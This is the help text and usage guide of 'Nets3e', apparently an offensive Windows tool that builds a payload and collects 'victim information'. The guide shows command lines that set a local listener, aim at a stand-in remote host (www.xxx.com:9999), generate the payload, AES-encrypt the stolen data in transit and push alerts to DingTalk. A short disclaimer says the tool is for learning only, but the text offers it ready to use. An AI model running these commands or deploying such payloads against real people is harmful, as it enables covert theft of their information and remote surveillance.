 python3 Nets3e.py -h
Nets3e
Github==>https://github.com/MartinxMax
@Мартин. Nets3e Tool V1.1.3 for Windows
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is onl y for learning and experiment. Do not use it for illegal purposes, or you will bear
************************************************************************************
usage: Nets3e.py [-h] [-lh LHOST] [-lp LPORT] [-rh RHOST] [-g] [-dd] [-salt SALT]
optional arguments:
-h, --help show this help message and exit
-lh LHOST, --LHOST LHOST
Listen_Port
-lp LPORT, --LPORT LPORT
Listen_Port
-rh RHOST, --RHOST RHOST
Remote Host
-g, --GENERATE Biulding Payload
-dd, --DINGDING DingTalk
-salt SALT, --SALT SALT
AES Salt
Example:
author-Github==>https://github.com/MartinxMax
Basic usage:
python3 Nets3e.py -lh 192.168.0.105 -lp 10032 # local listen port
python3 Nets3e.py -rh http://www.xxx.com:9999 -lp 10032 # remote host,local listen port
python3 Nets3e.py -rh http://www.xxx.com:9999 -g # Generate PAYLOAD
python3 Nets3e.py -rh http://www.xxx.com:9999 -g -salt <xxxx> # Transmission of victim information after
AES encryption to prevent Man-in-the-middle attack (-salt) Specify the salt, default to the local IP address
python3 Nets3e.py -dd # DingTalk Push Message